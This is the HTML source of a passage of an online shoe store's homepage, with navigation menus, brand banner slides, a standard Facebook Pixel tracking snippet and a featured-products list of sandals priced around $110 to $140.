<meta property="og:title" content="Home | Sound Feet Shoes: Your Favorite Shoe Store" />
<meta property="og:description" content="SINCE 1953! UGG, BIRKENSTOCK, DANSKO, NAOT, VANS, BROOKS, HOKA, ON RUNNING, NEW BALANCE, NIKE, REEBOK, AETREX, OLUKAI, REEF, SANUK, HEY DUDE, SPERRY, MUCK BOOTS, RED WING, TIMBERLAND, GEORGIA BOOTS, WOLVERINE, KEEN, MERRELL, ARCOPEDICO, SAS, ARIAT, ROCKPORT, MEPHISTO, RAINBOW, AND MANY MORE!" />
<meta property="og:image" content="https://soundfeet.com/wp-content/uploads/2020/02/Banner_Birkenstock_Mayari_1600x670-1.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="670" />
<meta property="og:image" content="https://soundfeet.com/wp-content/uploads/2020/02/Banner_Olukai_Ohana_1600x670-2.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="670" />
<meta property="og:image" content="https://soundfeet.com/wp-content/uploads/2020/02/Banner_Sanuk_DonnaCruz_DonnaHemp_1600x670.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="670" />
<!-- /SEO -->
			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >

				fbq('init', '666453697401269', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-270x270.png" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://hb.wpmucdn.com/soundfeet.com/049a5be8-fb85-4f6c-a186-c7e6fdc06d8c.css' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://hb.wpmucdn.com/soundfeet.com/c483a986-c91c-499b-9017-083eb405487a.css' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>

        #metaslider_64473.flexslider .slides li {margin-right: 0px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_blend_theme_styles-css' href='https://hb.wpmucdn.com/soundfeet.com/cfd15c41-f0a4-4cd2-a5ae-62e800e0fc5e.css' type='text/css' media='all' property='stylesheet' />
</head>

<body class="home wp-singular page-template-default page page-id-455 wp-custom-logo wp-embed-responsive wp-theme-yith-proteo wp-child-theme-proteo-child animatedParent theme-yith-proteo woocommerce-no-js eio-default metaslider-plugin cbp-spmenu-push proteo_post_layout_standard  woocommerce-active yith-proteo-products-hover-glow yith-proteo-add-to-cart-style-unstyled_button yith-proteo-product-loop-add-to-cart-position-classic" >
<div id="page" class="site hello_class">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<header id="masthead"
				class="site-header left_logo_navigation_inline " >
						<div class="container header-contents">
				<div class="site-branding">
												<p class="site-title"><a href="https://soundfeet.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="168" height="70" src="https://soundfeet.com/wp-content/uploads/2017/06/Sound-feet-shoes-LOGO-h-e1487373632626.png" class="custom-logo" alt="SFS LOGO" decoding="async" /></a></p>

										</div><!-- .site-branding -->
				
				<nav id="site-navigation" class="main-navigation">
					<div class="site-header-top">
						<div class="account-menu">
							<div class="account-menu-class"><ul id="menu-my-account-menu" class="menu"><li id="menu-item-119145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119145"><a href="https://soundfeet.com/my-account/">My account</a></li>
<li id="menu-item-119147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119147"><a href="https://soundfeet.com/store-locations/">Store Locations</a></li>
</ul></div>						</div>
						<div class="site-search-form">
							<form role="search" method="get" id="searchform-id"
								class="searchform-class" action="https://soundfeet.com/">
								<div class="searchform-div">
									<label class="searchform-text" for="s"></label>
									<input class="searchform-input" placeholder="search for products" type="text" value="" name="s" id="s" />
									<input type="submit" id="searchsubmit-btn"
										value="" />
								</div>
							</form>
						</div>
					</div>
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div class="menu-active-main-navigation-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-13399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13399"><a href="https://soundfeet.com/product-category/men/">Men</a>
<ul class="sub-menu">
	<li id="menu-item-13400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13400"><a href="https://soundfeet.com/product-category/men/athletic/">Athletic</a></li>
	<li id="menu-item-49865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49865"><a href="https://soundfeet.com/product-category/men/boots/">Boots</a></li>
	<li id="menu-item-13402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13402"><a href="https://soundfeet.com/product-category/men/casual/">Casual</a></li>
	<li id="menu-item-13403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13403"><a href="https://soundfeet.com/product-category/men/flip-flops-sandals/">Flip Flops &#038; Sandals</a></li>
	<li id="menu-item-49866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49866"><a href="https://soundfeet.com/product-category/men/slippers/">Slippers</a></li>
	<li id="menu-item-54590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54590"><a href="https://soundfeet.com/product-category/men/wide-widths/">Wide-Widths</a></li>
	<li id="menu-item-55646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55646"><a href="https://soundfeet.com/product-category/men/work-safety/">Work &#038; Safety</a></li>
</ul>
</li>
<li id="menu-item-13408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13408"><a href="https://soundfeet.com/product-category/women/">Women</a>
<ul class="sub-menu">
	<li id="menu-item-13409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13409"><a href="https://soundfeet.com/product-category/women/athletic-women/">Athletic</a></li>
	<li id="menu-item-13410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13410"><a href="https://soundfeet.com/product-category/women/boots-women/">Boots</a></li>
	<li id="menu-item-13412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13412"><a href="https://soundfeet.com/product-category/women/casual-women/">Casual</a></li>
	<li id="menu-item-13413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13413"><a href="https://soundfeet.com/product-category/women/casual-women/dress-casual-women/">Dress</a></li>
	<li id="menu-item-13414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13414"><a href="https://soundfeet.com/product-category/women/flip-flops-and-sandals-women/">Flip Flops &#038; Sandals</a></li>
	<li id="menu-item-13415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13415"><a href="https://soundfeet.com/product-category/women/narrow/">Narrow Widths</a></li>
	<li id="menu-item-13417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13417"><a href="https://soundfeet.com/product-category/women/slippers-women/">Slippers</a></li>
	<li id="menu-item-55647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55647"><a href="https://soundfeet.com/product-category/women/wide-widths-women/">Wide-Widths</a></li>
	<li id="menu-item-13419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13419"><a href="https://soundfeet.com/product-category/women/work-safety-women/">Work &#038; Safety</a></li>
</ul>
</li>
<li id="menu-item-336535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336535"><a href="https://soundfeet.com/product-category/youth/">Youth</a></li>
<li id="menu-item-13420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13420"><a href="https://soundfeet.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-61898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61898"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-men/">Orthotics for Men</a></li>
	<li id="menu-item-61899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61899"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-women/">Orthotics for Women</a></li>
	<li id="menu-item-13422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13422"><a href="https://soundfeet.com/product-category/accessories/shoe-care-products/">Shoe Care Products</a></li>
</ul>
</li>
<li id="menu-item-61642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61642"><a href="https://soundfeet.com/saleshoes/">Sale!</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13425"><a href="https://soundfeet.com/shop/brands/">Brands</a></li>
<li id="menu-item-67197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67197"><a href="https://soundfeet.com/news-announcements-sales-events/">Blog &#038; Events</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="header-sidebar">
					<section id="woocommerce_widget_cart-2" class="widget  woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="widget_shopping_cart_content"></div></section>				</div>
				
				<div class="header-menu">
					<div class="search-glass">
						<form role="search" method="get" class="search-form" action="https://soundfeet.com/">
							<label>
								<input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
							</label>
							<input type="submit" class="search-submit" value="Search" />
						</form>
					</div>
					<div class="cart-link">
													<a class="cart-contents" href="https://soundfeet.com/cart/" title="View your shopping cart"></a>
							

					</div>
					<button id="showRightPush">Menu</button>
					<div class="mobile-menu-container">
						
						<span id="showRight" class="lnr menu-open-icon"></span>
						<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s2">    
							<div class="demo-1">
							<div id="dl-menu" class="dl-menuwrapper">
								<ul class="dl-menu dl-menuopen"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/men/">Men</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/athletic/">Athletic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/boots/">Boots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/casual/">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/flip-flops-sandals/">Flip Flops &#038; Sandals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/slippers/">Slippers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/wide-widths/">Wide-Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/work-safety/">Work &#038; Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/women/">Women</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/athletic-women/">Athletic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/boots-women/">Boots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/casual-women/">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/casual-women/dress-casual-women/">Dress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/flip-flops-and-sandals-women/">Flip Flops &#038; Sandals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/narrow/">Narrow Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/slippers-women/">Slippers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/wide-widths-women/">Wide-Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/work-safety-women/">Work &#038; Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://soundfeet.com/product-category/youth/">Youth</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/accessories/">Accessories</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-men/">Orthotics for Men</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-women/">Orthotics for Women</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/shoe-care-products/">Shoe Care Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundfeet.com/saleshoes/">Sale!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/shop/brands/">Brands</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundfeet.com/news-announcements-sales-events/">Blog &#038; Events</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
				 </div>
				
			</div>
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
				<div class="container">
				<div id="primary" class="content-area ">
		<main id="main" class="site-main">

			
<article id="post-455" class="post-455 page type-page status-publish hentry">
			<header class="entry-header">
					</header><!-- .entry-header -->
		
	<div class="entry-content">
		<div id="metaslider-id-64473" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-64473 ml-slider has-carousel-mode ms-theme-blend nav-hidden" role="region" aria-label="Homepage slideshow">
    <div id="metaslider_container_64473">
        <div id="metaslider_64473">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-402158 ms-image " aria-roledescription="slide" data-date="2024-01-11 14:54:35" data-filename="birkenstock-arizona-Banner1600x670-0x0.png" data-slide-type="image"><img decoding="async" src="https://soundfeet.com/wp-content/uploads/2024/01/birkenstock-arizona-Banner1600x670-0x0.png" height="0" alt="" class="slider-64473 slide-402158 msDefaultImage" title="birkenstock arizona Banner1600x670" /></li>
                <li style="display: none; width: 100%;" class="slide-402442 ms-image " aria-roledescription="slide" data-date="2024-01-17 12:01:00" data-filename="NEW-BALANCE-LEAF-WALL-Banner1600x670-0x0.png" data-slide-type="image"><img decoding="async" src="https://soundfeet.com/wp-content/uploads/2024/01/NEW-BALANCE-LEAF-WALL-Banner1600x670-0x0.png" height="0" alt="" class="slider-64473 slide-402442 msDefaultImage" title="NEW BALANCE LEAF WALL Banner1600x670" /></li>
                <li style="display: none; width: 100%;" class="slide-402175 ms-image " aria-roledescription="slide" data-date="2024-01-11 15:19:27" data-filename="naot-choice-Banner1600x670-0x0.png" data-slide-type="image"><img decoding="async" src="https://soundfeet.com/wp-content/uploads/2024/01/naot-choice-Banner1600x670-0x0.png" height="0" alt="" class="slider-64473 slide-402175 msDefaultImage" title="naot choice Banner1600x670" /></li>
                <li style="display: none; width: 100%;" class="slide-402184 ms-image " aria-roledescription="slide" data-date="2024-01-11 15:59:20" data-filename="aetrex-insole-Banner1600x670-0x0.png" data-slide-type="image"><img decoding="async" src="https://soundfeet.com/wp-content/uploads/2024/01/aetrex-insole-Banner1600x670-0x0.png" height="0" alt="" class="slider-64473 slide-402184 msDefaultImage" title="aetrex insole Banner1600x670" /></li>
                <li style="display: none; width: 100%;" class="slide-65579 ms-image " aria-roledescription="slide" data-date="2019-05-23 14:00:55" data-filename="Banner_Olukai_Ohana_1600x670-2-0x0.jpg" data-slide-type="image"><a href="https://soundfeet.com/product-category/brands/olukai/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" src="https://soundfeet.com/wp-content/uploads/2020/02/Banner_Olukai_Ohana_1600x670-2-0x0.jpg" height="0" alt="" class="slider-64473 slide-65579 msDefaultImage" title="Banner_Olukai_Ohana_1600x670" /></a></li>
                <li style="display: none; width: 100%;" class="slide-64475 ms-image " aria-roledescription="slide" data-date="2019-04-24 07:10:11" data-filename="Banner_OnRunning_CloudFlyer_1600x670-3-0x0.jpg" data-slide-type="image"><a href="https://soundfeet.com/product-category/brands/on-running/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" src="https://soundfeet.com/wp-content/uploads/2020/02/Banner_OnRunning_CloudFlyer_1600x670-3-0x0.jpg" height="0" alt="" class="slider-64473 slide-64475 msDefaultImage" title="Banner_OnRunning_CloudFlyer_1600x670" /></a></li>
            </ul>
        </div>
        
    </div>
</div>

<div class="wp-block-group">
<div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="section services margin-top margin-bottom section-services-bandw">
	<div class="services-row row group">
		<div class="span3 service-wrapper">
			<div class="service group">
				<div class="image-wrapper">
					<a href="https://soundfeet.com/product-category/brands/dansko/" class="bwWrapper"><img fetchpriority="high" decoding="async" src="https://soundfeet.com/wp-content/uploads/2025/09/dansko-lizanne-main-4.webp" alt="featured" width="351" height="351" /></a>
				</div>							
			</div>
		</div>
	</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="section services margin-top margin-bottom section-services-bandw">
	<div class="services-row row group">
		<div class="span3 service-wrapper">
			<div class="service group">
				<div class="image-wrapper">
					<a href="https://soundfeet.com/product-category/brands/olukai/" class="bwWrapper"><img decoding="async" src="https://soundfeet.com/wp-content/uploads/2025/10/olukai-ohana-main-4.webp" alt="featured" width="351" height="351" /></a>
				</div>							
			</div>
		</div>
	</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="section services margin-top margin-bottom section-services-bandw">
	<div class="services-row row group">
		<div class="span3 service-wrapper">
			<div class="service group">
				<div class="image-wrapper">
					<a href="https://soundfeet.com/product-category/brands/ugg/" class="bwWrapper"><img decoding="async" src="https://soundfeet.com/wp-content/uploads/2025/09/Ugg-classic-ultra-mini-main-4.webp" alt="featured" width="351" height="351" /></a>
				</div>							
			</div>
		</div>
	</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="section services margin-top margin-bottom section-services-bandw">
	<div class="services-row row group">
		<div class="span3 service-wrapper">
			<div class="service group">
				<div class="image-wrapper">
					<a href="https://soundfeet.com/product-category/brands/merrell/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2025/09/merrell-moab-3-mid-wp-main-4.webp" alt="featured" width="351" height="351" /></a>
				</div>							
			</div>
		</div>
	</div>
</div>
</div>
</div>
</div>
</div>



<div class="wp-block-group">
<div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Featured Products</h2>


<hr class="wp-block-separator" />

<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-419101 status-publish first instock product_cat-birkenstock product_cat-brands product_cat-flip-flops-and-sandals-women product_cat-flip-flops-sandals product_cat-men product_cat-narrow product_cat-narrow-narrow product_cat-slide-flip-flops-sandals product_cat-slide-sandals product_cat-women product_tag-birkenstock product_tag-flip-flops-sandals product_tag-men product_tag-slide product_tag-women has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/birkenstock-arizona-chunky-bf-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img loading="lazy" decoding="async" width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2024/07/Birkenstock-Arizona-Chunky-BF-SOFT-BLACK-FRONT.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Birkenstock Arizona Chunky BF" srcset="https://soundfeet.com/wp-content/uploads/2024/07/Birkenstock-Arizona-Chunky-BF-SOFT-BLACK-FRONT.png 500w, https://soundfeet.com/wp-content/uploads/2024/07/Birkenstock-Arizona-Chunky-BF-SOFT-BLACK-FRONT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2024/07/Birkenstock-Arizona-Chunky-BF-SOFT-BLACK-FRONT-200x200.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Birkenstock Arizona Chunky BF</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/birkenstock-arizona-chunky-bf-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_419101" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="419101" data-product_sku="ARIZONA 1025277 CHUNKY BF NAR-1" aria-label="Select options for &ldquo;Birkenstock Arizona Chunky BF&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_419101" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-418962 status-publish instock product_cat-birkenstock product_cat-brands product_cat-flip-flops-and-sandals-women product_cat-flip-flops-sandals product_cat-men product_cat-narrow product_cat-narrow-narrow product_cat-slide-flip-flops-sandals product_cat-slide-sandals product_cat-women product_tag-birkenstock product_tag-flip-flops-sandals product_tag-leather product_tag-men product_tag-slide product_tag-suede product_tag-suede-renewal product_tag-women has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/birkenstock-arizona-vegan-bb-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img loading="lazy" decoding="async" width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2024/07/ARIZONA-1024550-VEGAN-BB-DESERT-DUST-THYME-FRONT.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Birkenstock Arizona Vegan BB" srcset="https://soundfeet.com/wp-content/uploads/2024/07/ARIZONA-1024550-VEGAN-BB-DESERT-DUST-THYME-FRONT.png 500w, https://soundfeet.com/wp-content/uploads/2024/07/ARIZONA-1024550-VEGAN-BB-DESERT-DUST-THYME-FRONT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2024/07/ARIZONA-1024550-VEGAN-BB-DESERT-DUST-THYME-FRONT-200x200.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Birkenstock Arizona Vegan BB</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/birkenstock-arizona-vegan-bb-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_418962" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="418962" data-product_sku="ARIZONA 1024550 VEGAN BB REG" aria-label="Select options for &ldquo;Birkenstock Arizona Vegan BB&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_418962" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-373725 status-publish instock product_cat-aetrex product_cat-casual-women product_cat-dress-casual-women product_cat-sandals product_cat-women product_tag-aet product_tag-aetrex product_tag-jillian product_tag-sandals product_tag-shoes product_tag-women product_tag-womens has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/aetrex-womens-jillian-quarter-braided-strap-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img loading="lazy" decoding="async" width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/02/AETREX-SC368-JILLIAN-BRAIDED-STRAP-RED-ANGLED.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aetrex Women&#039;s Jillian Quarter Braided Strap" srcset="https://soundfeet.com/wp-content/uploads/2022/02/AETREX-SC368-JILLIAN-BRAIDED-STRAP-RED-ANGLED.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/02/AETREX-SC368-JILLIAN-BRAIDED-STRAP-RED-ANGLED-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/02/AETREX-SC368-JILLIAN-BRAIDED-STRAP-RED-ANGLED-200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Aetrex Women&#8217;s Jillian Quarter Braided Strap</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>124.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/aetrex-womens-jillian-quarter-braided-strap-10/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_373725" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="373725" data-product_sku="SC368" aria-label="Select options for &ldquo;Aetrex Women&#039;s Jillian Quarter Braided Strap&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_373725" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-372026 status-publish last instock product_cat-brands product_cat-flip-flops product_cat-flip-flops-sandals product_cat-men product_cat-olukai product_tag-flip-flops product_tag-men product_tag-olukai has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/olukai-mens-mea-ola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img loading="lazy" decoding="async" width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2018/06/Mea-Ola-Tan-Dark-Java.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olukai Men&#039;s Mea Ola" srcset="https://soundfeet.com/wp-content/uploads/2018/06/Mea-Ola-Tan-Dark-Java.jpg 500w, https://soundfeet.com/wp-content/uploads/2018/06/Mea-Ola-Tan-Dark-Java-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2018/06/Mea-Ola-Tan-Dark-Java-200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Olukai Men&#8217;s Mea Ola</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/olukai-mens-mea-ola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_372026" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="372026" data-product_sku="10138-TDJ" aria-label="Select options for &ldquo;Olukai Men&#039;s Mea Ola&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_372026" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div>
</div>
</div>



<div class="wp-block-group">
<div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Products</h2>


<hr class="wp-block-separator" />

<div class="woocommerce columns-4 "><ul class="products columns-4">
